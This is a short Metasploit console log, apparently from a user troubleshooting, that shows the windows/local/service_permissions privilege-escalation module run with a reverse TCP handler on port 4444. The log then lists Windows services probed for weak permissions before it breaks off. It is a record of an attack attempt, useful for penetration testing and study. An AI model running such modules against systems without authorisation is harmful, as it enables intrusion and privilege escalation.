 msf6 exploit(windows/local/service_permissions) > exploit
[*] Started reverse TCP handler on 192.168.147.129:4444
[-] The registry technique will be skipped because the payload architecture does not match the native system architectur
e
[*] Trying to add a new service...
[*] Trying to find weak permissions in existing services..
[*] [2345PicSvc] Cannot reliably determine path: C:\Program
[*] [2345PinyinSvc] Cannot reliably determine path: C:\Program
[*] [ALG] Cannot reliably determine path: C:\Windows\System32\alg.exe
[*] [AppVClient] Cannot reliably determine path: C:\Windows\system32\AppVClient.exe
[*] [CredentialEnrollmentManagerUserSvc_32f53] Cannot reliably determine path: C:\Windows\system32\CredentialEnrollmentM
anager.exe
[*] [diagnosticshub.standardcollector.service] Cannot reliably determine path: C:\Windows\system32\DiagSvcs\DiagnosticsH
ub.StandardCollector.Service.exe
[*] [EFS] Cannot reliably determine path: C:\Windows\System32\lsass.exe
[*] [Fax] Cannot reliably determine path: C:\Windows\system32\fxssvc.exe
[*] [KeyIso] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [MSDTC] Cannot reliably determine path: C:\Windows\System32\msdtc.exe
[*] [Netlogon] Cannot reliably determine path: C:\Windows\system32\lsass.exe